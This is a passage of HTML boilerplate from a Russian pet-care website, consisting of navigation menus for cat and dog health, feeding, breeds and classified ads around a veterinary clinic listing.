	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category current-advert-ancestor current-menu-parent current-advert-parent menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/obyavleniye/">Объявления</a></span>  <span class="breadcrumb_last" aria-current="page">Ветзоолюкс (ветеринарный кабинет)</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
